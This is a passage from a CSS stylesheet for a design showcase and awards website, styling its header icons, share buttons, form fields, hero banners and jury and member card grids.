.wave-search-pop-up .canvas {
	padding-top: 80px;
}
.elements-group {
	margin-top: 20px;
}
}

@media only screen and (max-width: 1122px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    padding: 12px;
}
}
@media only screen and (max-width: 1026px) {
.appearance-statistics-and-social-wrap {
    display: none!important;
}
.dot-hr {
    margin: 56px auto 109px;
}
.sticky-title-fixed {
    top: 57px;
}
}
@media only screen and (max-width: 1060px) {
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 50%;
}
}
@media only screen and (max-width: 766px) {
body {
    font-size: 16px;
    line-height: 1.5;
}
p {
    margin: 15px 0 1px;
}
.tip {
	display: none!important;
}
.ad-wrap {
bottom: 10px;
right: 10px;
left: 10px;
padding: 20px 20px 20px 70px;
width: unset;
max-width: unset;
}
.ad-icon {
    top: 20px;
}
h1, h1.elegant-title {
	font-size: 32px;
}
h2 {
    font-size: 32px;
}
h3 {
    font-size: 24px;
}
h3.elegant-title {
    margin: 28px 0 24px;
}
.sticky-title-wrap {
    margin: 13px 0 3px;
}
.sticky-title {
    margin: 13px 0 9px;
}
.sticky-title {
    font-size: 12px;
}
.sticky-title-fixed a.elegant-link-active {
    padding-bottom: 19px;
}
.sticky-title .middot-separator {
    //margin: 0 8px;
}
.appearance-info-container-description p {
    font-size: 13px;
}
}
@media only screen and (max-width: 600px) {
.flex > div {
    margin-left: 0;
}
.max-4-foxes-in-line-wrap {
    max-width: 512px;
}
.max-4-foxes-in-line-wrap .single-fox-appearance-wrap, .max-4-foxes-in-line-wrap .single-post-appearance-wrap, .max-4-foxes-in-line-wrap .single-tale-appearance-wrap, .max-4-foxes-in-line-wrap .single-element-appearance-wrap, .max-4-foxes-in-line-wrap .winners-single-wrap {
    width: 100%;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    wave

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.wave-header .wave-content svg {
	fill: var(--main-text-black-color);
}
.wave-content {
    cursor: pointer;
    height: 46px;
    width: 46px;
	background: #ffffff;
    border-radius: 50%;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0);
}
.wave-content:hover {
	box-shadow: -1px -1px 4px rgba(0, 0, 0, 0.26);
}
@media only screen and (min-width: 1026px) {
.wave-add-new-holder .wave-content:hover {
    transform: rotate(360deg);
    transition: all 0.6s cubic-bezier(0.26, 0.93, 0.82, 1);
    box-shadow: 0 0 50px 40px var(--color-blue);
    background: #6080ff!important;
}
}
.wave-header .wave-content a {
	position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
}
.wave-content svg {
	width: auto;
	height: 11px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.wave-add-new-holder .wave-content {
    background: var(--color-blue);
}
.wave-add-new-holder .wave-content svg {
	fill: #ffffff;
  stroke: #ffffff;
  stroke-width: 9px;
}
.wave-search-holder .wave-content svg {
  stroke: var(--main-text-black-color);
  stroke-width: 9px;
}
.wave-search-holder .wave-content, .wave-notifications-holder .wave-content {
  background: transparent;
}


/* - - - - - - - - - - - - - - - - - - - -

    header

   - - - - - - - - - - - - - - - - - - - - */

.header {
	position: fixed;
	top: 0;
    width: 100%;
    height: 63px;
    background: #ffffff;
    z-index: 3;
}
.header-nav {
	position: absolute;
    width: 100%;
}
@media only screen and (min-width: 1680px) {
.header-nav {
    max-width: 1680px;
    left: 50%;
    margin-left: -840px;
}
}
.wave-header {
    position: absolute;
	top: 7.5px;
	cursor: pointer;
}
.wave-header:hover .wave-header-tip {
	display: block;
}
.wave-header .wave-content {
    height: 48px;
    width: 48px;
}
.wave-header .wave-content svg {
    height: 48px;
}


/* - - - site menu - - - */

.site-menu-top {
    position: absolute;
    top: 7.5px;
    right: 428px;
    border: 1px solid #cecccc;
    height: 48px;
	width: -webkit-calc(100% - 530px);
  width:    -moz-calc(100% - 530px);
  width:      -o-calc(100% - 530px);
  width:         calc(100% - 530px);
    border-radius: 100px;
}
.site-menu-top-hover:hover {
  background: rgb(247 247 247 / 70%);
}
.site-menu-top-title {
	font-size: 17px;
    height: inherit;
    line-height: 48px;
    margin-left: 38px;
    color: var(--main-text-black-color);
    max-width: 84%;
    white-space: nowrap;
    font-family: var(--bold-font);
    overflow: hidden;
    z-index: 1;
    position: relative;
}
.left-to-right-anime {
    display: inline-block;
    position: relative;
    transform: translate3d(-200%, 0, 0);
    transition: transform 0.5s cubic-bezier(.215,.61,.355,1);
	transition-delay: .2s;
}
.left-to-right-anime.show-h1 {
	transform: translate3d(0, 0, 0);
}
.site-menu-top-icon {
	width: 48px;
    position: absolute;
    right: 0;
	top: 0;
	line-height: 0;
}
.site-menu-top-icon svg {
	fill: var(--main-text-black-color);
  /*stroke: var(--main-text-black-color);
  stroke-width: 6px;*/
}
.site-menu-wrap {
	display: none;
  width: 101%;
  left: -2px;
    padding: 38px;
    background: rgb(255 255 255);
    top: -49px;
    position: relative;
    border: var(--main-border);
    border-radius: 20px;
    box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.site-menu-wrap:hover .site-menu-top-icon {
	cursor: pointer;
}
.site-menu-wrap .site-menu-top-icon svg {
	fill: var(--main-text-black-color);
}
.site-menu-wrap .title-holder-h3 {
    margin: 33px 0 1px;
}
.site-menu-wrap .title-holder-h3 h3, .site-menu-mobile .title-holder-h3 h3 {
    font-size: 12px;
    font-family: var(--normal-font);
	font-weight: normal;
	color: #828181;
}
.site-menu-wrap ul {
    padding-left: 0;
    list-style-type: none;
    margin-top: 14px;
}
.site-menu-wrap a, .site-menu-mobile a {
    color: var(--main-text-black-color);
    font-size: 14px;
    font-family: var(--bold-font);
}
.site-menu-wrap a:hover, .site-menu-mobile a:hover {
    opacity: 0.7;
}


/* - - - .wave-sign-in-holder - - - */

.wave-sign-in-holder {
    right: 88px;
}
.wave-sign-in-holder .wave-content {
	background: transparent;
    font-size: 13px;
    line-height: 48px;
    color: #828181;
    width: 59px;
    border-radius: 0;
    border-radius: 3px;
    text-align: center;
}
.wave-sign-in-holder .wave-content:hover {
    box-shadow: none;
    opacity: 0.7;
}


/* - - - .wave-register-holder - - - */

.wave-register-holder {
    right: 16px;
}
.wave-register-holder .wave-content {
	background: var(--color-blue);
    font-size: 13px;
    line-height: 48px;
    color: #ffffff;
    width: 70px;
    border-radius: 3px;
    text-align: center;
}
.wave-register-holder .wave-content:hover {
    box-shadow: none;
    opacity: 0.7;
}


/* - - - .wave-cssfox-icon-holder - - - */

.wave-cssfox-icon-holder {
	left: 16px;
}
.wave-cssfox-icon-holder .wave-content {
    box-shadow: none;
	background: transparent;
}
.wave-cssfox-icon-holder .wave-content:hover {
    opacity: 0.7;
}
.wave-cssfox-icon-holder .wave-content svg {
    height: 33px;
}


/* - - - .wave-site-nav-holder - - - */

.wave-site-nav-holder {
	right: 428px;
	display: none;
}
.wave-site-nav-holder .wave-content {
	background: rgba(239, 239, 239, 0);
}


/* - - - .wave-search-holder - - - */

.wave-search-holder {
	right: 340px;
}


/* - - - .wave-add-new-holder - - - */

.wave-add-new-holder {
	right: 252px;
}


/* - - - .wave-notifications-holder - - - */

.wave-notifications-holder {
	right: 104px;
}


/* - - - .wave-profile-picture-holder - - - */

.wave-profile-picture-holder {
    right: 16px;
}
.wave-profile-picture-holder .wave-content {
	padding: 0;
	box-shadow: none;
	background: transparent;
	overflow: hidden;
    position: relative;
}
.wave-profile-picture-holder img, .wave-profile-picture-holder svg {
	width: 100%;
    height: auto;
}

.wave-header-tip {
	transform: translate3d(0, 13px, 0);
    -webkit-animation: wave-header-tip 0.4s;
    		animation: wave-header-tip 0.4s;
}
.wave-site-nav-holder .wave-header-tip {
	width: 60px;
    margin-left: -30px;
}
.wave-search-holder .wave-header-tip {
	width: 70px;
    margin-left: -35px;
}
.wave-add-new-holder .wave-header-tip {
	width: 80px;
    margin-left: -40px;
    pointer-events: none;
}
.wave-notifications-holder .wave-header-tip {
	width: 96px;
    margin-left: -48px;
}
.wave-profile-picture-holder .wave-header-tip {
	width: 70px;
    margin-left: -35px;
}
@-webkit-keyframes wave-header-tip {
	0%   {
		transform: translate3d(0, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 13px, 0);
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    display-statistics-and-social

   - - - - - - - - - - - - - - - - - - - - */

.wave-statistics-and-social {
	z-index: 16;
    position: fixed;
	transform: translate3d(16px, 0, 0);
}
.overlay-page > div > .wave-statistics-and-social {
    display: none;
}
.wave-statistics-and-social:hover .wave-statistics-and-social-tip {
	display: block;
}
.display-statistics-and-social-up {
	transform: translate3d(-46px, 0, 0)!important;
}


/* - - - .wave-comments-holder - - - */

.wave-comments-holder {
	top: -webkit-calc(80% - 222px);
	top: 	-moz-calc(80% - 222px);
    top: 	  -o-calc(80% - 222px);
    top: 		 calc(80% - 222px);
	transition: transform 0.65s ease-in-out;
}


/* - - - .wave-views-holder - - - */

.wave-views-holder .wave-content {
    cursor: default;
}
.wave-views-holder .wave-content:hover, .wave-comments-holder .wave-content:hover {
	box-shadow: none;
  cursor: default;
}
.wave-views-holder {
	top: -webkit-calc(80% - 160px);
	top: 	-moz-calc(80% - 160px);
    top: 	  -o-calc(80% - 160px);
    top: 		 calc(80% - 160px);
	transition: transform 0.6s ease-in-out;
}


/* - - - .wave-likes-holder - - - */

.wave-likes-holder {
	top: -webkit-calc(80% - 98px);
	top: 	-moz-calc(80% - 98px);
    top:      -o-calc(80% - 98px);
    top: 		 calc(80% - 98px);
	transition: transform 0.55s ease-in-out;
}


/* - - - .wave-shares-holder - - - */

.wave-shares-holder {
	top: -webkit-calc(80% - 36px);
	top: 	-moz-calc(80% - 36px);
    top:      -o-calc(80% - 36px);
    top: 		 calc(80% - 36px);
	transition: transform 0.5s ease-in-out;
}
.wave-shares-holder .wave-content {
    cursor: default;
}
.wave-statistics-and-social-tip {
	text-align: left;
	white-space: nowrap;
	width: initial;
	padding: 8px 18px;
	bottom: 0;
    transform: translate3d(36px, 0, 0);
    -webkit-animation: wave-statistics-and-social-tip 0.4s;
    		animation: wave-statistics-and-social-tip 0.4s;
}
@-webkit-keyframes wave-statistics-and-social-tip {
	0%   {
		transform: translate3d(16px, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(36px, 0, 0);
		opacity: 1;
	}
}
.wave-shares-holder:hover .social-buttons-wrap {
	display: block;

}


/* - - - - - - - - - - - - - - - - - - - -

    social-buttons

   - - - - - - - - - - - - - - - - - - - - */

.social-buttons-wrap {
	display: none;
    z-index: 1;
	padding: 24px 12px 53px;
    border-radius: 4px;
    position: absolute;
    bottom: 0px;
	transform: translate3d(0, 0, 0);
    text-align: center;
    background-color: #ffffff;
    -webkit-animation: social-buttons-wrap 0.4s;
    		animation: social-buttons-wrap 0.4s;
    left: -5px;
    border: var(--main-border);
}
@-webkit-keyframes social-buttons-wrap {
	0%   {
		transform: translate3d(0, 10px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
.social-buttons-content {
	position: relative;
	display: block;
    margin-top: 16px;
    cursor: pointer;
    height: 38px;
    width: 38px;
    border-radius: 50%;
    border: var(--main-border);
}
.social-buttons-content:first-of-type {
    margin-top: 0;
}
.social-buttons-content svg {
	width: auto;
    height: 20px;
    fill: var(--main-text-black-color);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.overlay-page .wave-content .social-buttons-content svg {
    fill: var(--main-text-black-color);
}
.social-buttons-content:hover {
	box-shadow: none;
}
.social-buttons-content:hover svg {
	opacity: 0.7;
}
.social-buttons-content .amount {
    top: -7px;
}

@media only screen and (max-width: 1026px) {
.header {
    height: 57px;
}
.wave-register-holder .wave-content {
    font-size: 11px;
    line-height: 42px;
    width: 55px!important;
}
.wave-sign-in-holder {
    right: 73px;
}
.wave-sign-in-holder .wave-content {
    font-size: 11px;
    line-height: 42px;
    width: 41px!important;
}
.site-menu-wrap {
    top: -43px;
}
.site-menu-top-icon {
    width: 40px;
}
.site-menu-top-hover:hover .site-menu-top-icon, .site-menu-wrap .site-menu-top-icon {
	width: 40px;
}
.site-menu-top-hover:hover .site-menu-top-title {
    line-height: 40px;
    margin-left: 23px;
}
.wave-header .wave-content {
    height: 42px;
    width: 42px;
}
.site-menu-top {
    right: 254px;
    height: 42px;
	width: -webkit-calc(100% - 330px);
    width:    -moz-calc(100% - 330px);
    width:      -o-calc(100% - 330px);
	width:         calc(100% - 330px);
}
.site-menu-top-title {
    line-height: 40px;
    margin-left: 23px;
}
.site-menu-wrap {
    padding: 24px;
}
.wave-notifications-holder {
    right: 68px;
}
.wave-add-new-holder {
    right: 130px;
}
.wave-search-holder {
    right: 192px;
}
.wave-site-nav-holder {
    right: 254px;
}
.wave-notifications-holder svg, .wave-add-new-holder svg, .wave-search-holder svg, .wave-site-nav-holder svg {
    height: 9px;
}
.wave-profile-picture-holder {
    right: 6px;
}
.wave-cssfox-icon-holder {
    left: 6px;
}
.wave-statistics-and-social {
    transform: translate3d(4px, 0, 0);
}
//.wave-statistics-and-social .wave-content svg {
    height: 10px;
}
.wave-comments-holder {
	top: -webkit-calc(90% - 222px);
	top: 	-moz-calc(90% - 222px);
    top: 	  -o-calc(90% - 222px);
    top: 		 calc(90% - 222px);
}
.wave-views-holder {
	top: -webkit-calc(90% - 160px);
	top: 	-moz-calc(90% - 160px);
    top: 	  -o-calc(90% - 160px);
    top: 		 calc(90% - 160px);
}
.wave-likes-holder {
	top: -webkit-calc(90% - 98px);
	top: 	-moz-calc(90% - 98px);
    top:      -o-calc(90% - 98px);
    top: 		 calc(90% - 98px);
}
.wave-shares-holder {
	top: -webkit-calc(90% - 36px);
	top: 	-moz-calc(90% - 36px);
    top:      -o-calc(90% - 36px);
    top: 		 calc(90% - 36px);
}
}
@media only screen and (max-width: 766px) {
.site-menu-top {
	display: none;
}
.wave-site-nav-holder {
	display: block;
}
}




/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    Form elements

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

input, select, textarea {
  	margin: 0;
}
label {
    display: block;
    font-family: var(--bold-font);
    font-size: 14px;
}
.label-note {
	display: block;
    font-family: var(--normal-font);
    font-size: 12px;
    color: #5a5959;
    margin-top: 2px;
	line-height: 1.5;
}
.label-note .middot-separator {
    margin: 0 3px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .required-field-message

   - - - - - - - - - - - - - - - - - - - - */

input + span.required-field-message, select + span.required-field-message, textarea + span.required-field-message, .textarea + span.required-field-message, .stripe-input + span.required-field-message { /* !!! */
	position: absolute;
	display: none;
	top: 0;
    left: -40px;
    height: 36px;
    width: 36px;
    background: var(--theme-color);
    color: #ffffff;
    z-index: 1;
    border-radius: 50%;
	cursor: pointer;
}
.required-field-message svg {
	width: auto;
    height: 16px;
    fill: #ffffff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.required-field-message-tip {
    bottom: 44px;
    width: 140px;
    margin-left: -70px;
}
select, input[type='url'], input[type='email'], input[type=text], input[type=password], .textarea {
    background: transparent;
    font: inherit;
    font-size: 18px;
    width: 100%;
    border: none;
    margin-top: 8px;
    border-bottom: 1px solid #bcbcbc;
}
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
    box-shadow: 0 0 0 40px #ffffff inset;
    -webkit-text-fill-color: var(--theme-color);
}
.elements-group-no-label select, .elements-group-no-label input[type='url'], .elements-group-no-label input[type='email'], .elements-group-no-label input[type=text], .elements-group-no-label input[type=password], .elements-group-no-label .textarea, .elements-group-no-label .button {
	margin-top: 0;
}
select {
    cursor: pointer;
	text-transform: none;
}
select:hover, input[type='url']:hover, input[type='email']:hover, input[type=text]:hover, input[type=password]:hover {
	outline-color: transparent;
	border-bottom: 1px solid #b8b8b8;
}
select:focus, input[type='url']:focus, input[type='email']:focus, input[type=text]:focus, input[type=password]:focus {
	outline-color: transparent;
    border-bottom: 1px solid var(--color-blue);
    outline: none;
}
option {
	padding: 10px;
}
select, input[type='url'], input[type='email'], input[type=text], input[type=password] {
    padding: 0;
    height: 26px;
}
input[type="file"] {
    display: none;
}
.input-field-not-editable {
	padding: 10px 20px;
    box-shadow: 0 0 10px rgba(51, 51, 51, 0.16);
    color: #719DA0;
    display: inline-block;
}


/* - - - - - - - - - - - - - - - - - - - -

    checkbox

   - - - - - - - - - - - - - - - - - - - - */

.checkbox-container {
	margin-top: 8px;
}
.checkbox-say {
	display: inline-block;
    cursor: pointer;
    margin: 0;
    font-size: 12px;
    color: #828181;
}
.checkbox-inline-block {
	display: inline-block;
	margin-right: 12px;
}
input[type="checkbox"] {
    display:none;
}
input[type="checkbox"] + label span {
    display: inline-block;
    width: 26px;
    height: 26px;
    margin: -3px 8px 0 0;
    vertical-align: middle;
    background: transparent;
    border: 1px solid #d1d1d1;
    border-radius: 50%;
    cursor: pointer;
	position: relative;
}
input[type="checkbox"]:checked + label span {
	border: 1px solid #d1d1d1;
}
input[type="checkbox"]:checked + label span:before {
    content: "";
    position: absolute;
    width: 7px;
    height: 10px;
	top: 5px;
    left: 8px;
    transform: rotate(45deg);
    border: 3px solid #8e8e8e;
    border-left: none;
    border-top: none;
	-webkit-animation: input-checkbox 0.3s;
    		animation: input-checkbox 0.3s;
}
@-webkit-keyframes input-checkbox {
	0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@-moz-keyframes input-checkbox {
    0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@-o-keyframes input-checkbox {
    0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}
@keyframes input-checkbox {
	0%   {
		top: 8px;
		opacity: 0;
	}
	100% {
		top: 5px;
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    textarea

   - - - - - - - - - - - - - - - - - - - - */

.textarea {
	max-width: 100%;
    padding: 8px 8px 36px;
    border: 1px solid #bcbcbc;
    border-radius: 4px;
    margin-top: 10px;
}
.textarea:hover {
	outline-color: transparent;
	border: 1px solid #b8b8b8;
}
.textarea:focus {
	outline-color: transparent;
	border: 1px solid var(--color-blue);
	outline: none;
}
p[placeholder]:empty:before {
	content: attr(placeholder);
	display: block;
	color: #D0D1E0;
}
.textarea .text-wrap > p:first-child {
	margin-top: 0;
}
textarea {
	display: block;
    vertical-align: top;
}
textarea:focus {
    outline: none;
}

::-webkit-input-placeholder {
    color: #D0D1E0;
}
:-moz-placeholder {
    color: #D0D1E0;
}
::-moz-placeholder {
    color: #D0D1E0;
}
:-ms-input-placeholder {
    color: #D0D1E0;
}


/* - - - - - - - - - - - - - - - - - - - -

    custom-file-upload

   - - - - - - - - - - - - - - - - - - - - */

.custom-file-upload {
    cursor: pointer;
    display: inline-block;
    font: inherit;
    font-size: 13px!important;
    color: var(--color-blue);
    text-align: center;
    line-height: 34px;
    height: 36px;
    margin: 10px 0 0!important;
    border-radius: 40px;
    padding: 0 16px;
    border: 1px solid var(--color-blue);
}
.custom-file-upload:hover {
    background: transparent;
    border: 1px solid #b8b8b8;
}
.display-file-upload-name {
    font-size: 12px;
    display: inline-block;
    color: #828181;
    margin-left: 8px;
    vertical-align: middle;
    white-space: nowrap;
	max-width: -webkit-calc(100% - 110px);
	max-width:    -moz-calc(100% - 110px);
    max-width:      -o-calc(100% - 110px);
    max-width: 		   calc(100% - 110px);
    overflow: hidden;
    text-overflow: ellipsis;
}


/* - - - - - - - - - - - - - - - - - - - -

    .two-elements-group-inline

   - - - - - - - - - - - - - - - - - - - - */

.two-elements-group-inline {

}
.two-elements-group-inline-left {
	width: 48%;
    float: left;
}
.two-elements-group-inline-right {
	width: 48%;
    float: right;
}


/* - - - - - - - - - - - - - - - - - - - -

    button

   - - - - - - - - - - - - - - - - - - - - */

.button, .button-no-hover {
	font-family: inherit;
    text-align: center;
    padding: 0 28px;
    height: 52px;
    line-height: 52px;
    margin-top: 10px;
    display: inline-block;
    cursor: pointer;
    outline-color: transparent;
    color: #ffffff;
	  font-size: 16px;
    background: var(--color-blue);
    border: none;
    border-radius: 3px;
    webkit-transition: all 0.1s linear;
      -moz-transition: all 0.1s linear;
        -o-transition: all 0.1s linear;
           transition: all 0.1s linear;
}
.button:hover {
	  background: #ffffff;
    color: var(--color-blue);
    box-shadow: 1px 2px 2px #b9b9b9;
}
.button-no-hover {
	  cursor: default;
}
.save-changes-panel .button {
	  height: 44px;
    line-height: 44px;
    font-size: 14px;
    background: var(--main-text-black-color);
    background: var(--color-blue);
    color: #ffffff;
    border-radius: 3px;
	  border: 0;
}
.overlayContainer .save-changes-panel .button {
  background: var(--color-blue);
  color: #ffffff;
}
.save-changes-panel .button:hover, .overlayContainer .save-changes-panel .button:hover {
	opacity: 0.8;
	box-shadow: none;
}
input.input-search-form {
	float: left;
    width: -webkit-calc(100% - 130px);
	width:    -moz-calc(100% - 130px);
    width:      -o-calc(100% - 130px);
    width: 		   calc(100% - 130px);
	margin-top: 30px;
}
.button-search-form {
	float: right;
}

.below-field-link {
	font-size: 12px;
	color: #565656;
	cursor: pointer;
	display: inline-block;
}
.below-field-link:hover {
	opacity: 0.8;
}
a.below-field-link {
    color: #565656;
}
@media only screen and (max-width: 770px) {
label {
    font-size: 14px;
}
.label-note {
    line-height: 1.3;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    page

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.page-display-metadata {
	position: relative;
    text-align: center;
    padding: 190px 10px 100px;
	color: #ffffff;
    fill: #ffffff;
	background-color: #757d9c;
}
.page-display-metadata-elegant {
    box-shadow: none;
    background-color: transparent;
	padding: 130px 10px 1px!important;
	clear: both;
	color: var(--main-text-black-color);

	max-width: 1200px;
	width: 82%;
    margin: 0 auto;
    text-align: left;
}
.page-display-metadata-overlay {
	position: absolute;
    z-index: initial;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.site-logo svg {
    fill: #ffffff;
    width: 32px;
    height: 32px;
	position: relative;
}
.page-display-title {
	line-height: 1;
    color: inherit;
    padding: 0;
	margin: 0;
    position: relative;
}
.page-display-metadata-elegant .page-display-title {
    color: var(--main-text-black-color);
	margin-bottom: 20px;
}

.page-display-description {
    font-size: 12px;
    position: relative;
	max-width: 1200px;
    margin: 0 auto;
}
.page-display-metadata-elegant .page-display-description {
    color: #828181;
	line-height: 1.2;
}
.page-display-description p {
	margin: 0; /* Showing <p>s as <br>s */
}
.page-display-metadata-elegant .page-display-description p {
	margin: 10px 0 1px;
}
.page-wrap {
    position: relative;
    margin: 0 auto;
    padding: 0 8px;
    max-width: 840px;
    width: 100%;
	margin-top: -48px;
}
.page-wrap img {
    max-width: 100%;
    height: auto;
    margin: 20px 0 0;
}

.archived {
	position: absolute;
    width: 150px;
    height: 150px;
    left: -20px;
    top: -50px;
    border-radius: 50%;
    transform: rotate(-15deg);
}
.archived:after, .archived:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.archived:after {
    content: 'archived';
    color: var(--theme-color);
    font-size: 22px;
	font-family: var(--bold-font);
    letter-spacing: 3px;
    font-family: monospace;
}
.archived:before {
    width: 142px;
    height: 40px;
    border: 2px solid var(--theme-color);
    border-right: none;
    border-left: none;
}

.awards-pages-decoration {
	width: 600px;
    position: fixed;
    top: -150px;
    left: 50%;
    margin-left: -300px;
    z-index: -1;
    display: none;
}
.awards-pages-decoration svg {
	width: 600px;
	fill: #fafafa;
}
.awards-pages-decoration .community-mark-in-progress-hidden {
    fill: #fafafa;
    stroke-linecap: square;
    animation: community-mark-in-progress 12s linear infinite;
    stroke: #ffffff;
    stroke-width: 21;
}

.site-bg-image {
	background-position: center bottom;
    background-size: cover;
	background-attachment: fixed;
    background-position-y: -300px;
}


/* - - - - - - - - - - - - - - - - - - - -

    News

   - - - - - - - - - - - - - - - - - - - - */

.hero-wrap {
background-position: center;
background-size: cover;
background-color: #dadada;
position: relative;
height: calc(100% - 239px);
min-height: 574px;
width: 100%;
margin-bottom: 70px;
}
.hero-credits-wrap {
position: absolute;
top: 40px;
right: 40px;
width: 90%;
max-width: 417px;
line-height: 1.4;
color: #ffffff;
font-size: 15px;
text-align: right;
}
.hero-credits-wrap a {
color: #ffffff;
}
.hero-credits-wrap a:hover {
  opacity: 0.7;
}
.hero-credits-wrap h2 {
padding: 0;
margin: 0 0 10px;
line-height: 1;
font-family: var(--bold-font);
font-size: 34px;
}
.hero-credits-wrap p {
margin: 14px 0 1px;
}

.hero-button {
position: relative;
top: 20px;
width: 100px;
height: 100px;
cursor: pointer;
float: right;
right: 0;
}
.hero-button svg {
width: 100px;
height: 100px;
fill: #ffffff;
}


.reviews-hero {
bottom: 10%!important;
right: 28px!important;
top: unset!important;
}
.reviews-hero .elements-group {
margin: 0 9px 10px 0;
text-align: right;
color: #ffffff;
}

.hero-cssfox-favf-badge, .hero-cssfox-winner-badge {
position: absolute;
top: 38%;
left: 20px
}
.hero-cssfox-favf-badge svg, .hero-cssfox-winner-badge svg {
width: 48px;
//height: 214.7px;
}
.hero-content-cssfox-favf-badge, .hero-content-cssfox-winner-badge {
fill: #ffffff;
}
.hero-border-cssfox-favf-badge, .hero-border-cssfox-winner-badge {
stroke: #151617;
stroke-width: 0.5px;
opacity: 0.3;
}
.hero-background-cssfox-favf-badge, .hero-background-cssfox-winner-badge {
fill: rgba(255, 255, 255, 0);
}

@media only screen and (max-width: 770px) {
  .hero-wrap {
      margin-bottom: 30px;
  }
  .hero-credits-wrap h2 {

      font-size: 26px;
  }

  .hero-credits-wrap {
    top: 20px;
    right: 20px;
    font-size: 12px;
}
.reviews-hero {
    right: 8px!important;
  }
  .hero-cssfox-favf-badge svg, .hero-cssfox-winner-badge svg {
    width: 38px;
  }

}


.max-3-foxes-in-line-wrap {
    position: relative;
    margin: 0 auto;
    max-width: 1450px;
    width: 99%;
}
.max-3-foxes-in-line-wrap .single-fox-appearance-wrap, .max-3-foxes-in-line-wrap .single-post-appearance-wrap, .max-3-foxes-in-line-wrap .single-tale-appearance-wrap, .max-3-foxes-in-line-wrap .single-element-appearance-wrap, .max-3-foxes-in-line-wrap .winners-single-wrap, .max-3-foxes-in-line-wrap .members-single-wrap, .max-3-foxes-in-line-wrap .testimonial-single-wrap {
    padding: 16.5px;
    width: 33.333%;
}
.news-review .single-post-appearance {
    background: var(--color-blue);
    padding: 20px;
}
.news-review .member-appearance-medium > .member-appearance-info a, .news-review .member-appearance-medium > .member-appearance-info .member-appearance-related-info {
    color: #ffffff;
}
.news-review .appearance-info-container-description p {
  font-size: 22px;
    line-height: 1.5;
    color: #ffffff;
}
.news-review .read-more svg {
    fill: #ffffff;
}
.news .element-tale-appearance-name {
    font-size: 14px;
}


/* - - - - - - - - - - - - - - - - - - - -

    jury

   - - - - - - - - - - - - - - - - - - - - */

.jury-single-wrap {
    padding: 26.5px;
    width: 50%;
    float: left;
}
.jury-single-wrap .page-display-metadata {
	border-radius: var(--main-border-radius);
    border: var(--main-border);
    overflow: hidden;
}
.jury-single-wrap .amount {
  color: #ffffff!important;
  background: var(--color-blue);
    right: -5px;
    z-index: 1;
    padding: 36px;
    border-radius: 4px;
    border: var(--main-border);
    line-height: 0;
    white-space: normal;
    max-width: inherit;
    cursor: pointer;
    font-size: 12px;
}
.jury-single-wrap .amount:hover {
	opacity: 1!important;
}
.jury-single-wrap-amount-tip {
	display: none;
    position: absolute;
    line-height: 72px;
    text-align: center;
    color: #ffffff;
    background: var(--color-blue);
    top: 0;
    bottom: 0;
    width: 100%;
    left: 0;
    -webkit-animation: jury-single-wrap-amount-tip 0.4s ease-out;
    	    animation: jury-single-wrap-amount-tip 0.4s ease-out;
}
@-webkit-keyframes jury-single-wrap-amount-tip {
	0%   {
		left: -80px;
		opacity: 0.5;
	}
	100% {
		left: 0;
		opacity: 1;
	}
}

.jury-single-wrap .amount:hover .jury-single-wrap-amount-tip {
    display: block;
}


/* - - - - - - - - - - - - - - - - - - - -

    jury-member-reviews

   - - - - - - - - - - - - - - - - - - - - */

.jury-member-reviews .page-wrap {
    margin-top: 0;
}
.jury-member-reviews .elements-group {
	margin-top: 53px;
}
.jury-member-reviews .fox-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 123px);
	max-width: 	  -moz-calc(100% - 123px);
    max-width: 		-o-calc(100% - 123px);
    max-width: 		   calc(100% - 123px);
}
.jury-member-reviews .fox-appearance-info {
	width: 100%;
}
.jury-member-reviews .fox-appearance-icon + .fox-appearance-info {
    width: -webkit-calc(100% - 103px);
	width: 	  -moz-calc(100% - 103px);
    width: 		-o-calc(100% - 103px);
    width: 		   calc(100% - 103px);
}


/* - - - - - - - - - - - - - - - - - - - -

    Members

   - - - - - - - - - - - - - - - - - - - - */

.members-single-wrap {
    padding: 16.5px;
    width: 25%;
    float: left;
}
.members-single-wrap .page-display-metadata {
    border-radius: var(--main-border-radius);
    border: var(--main-border);
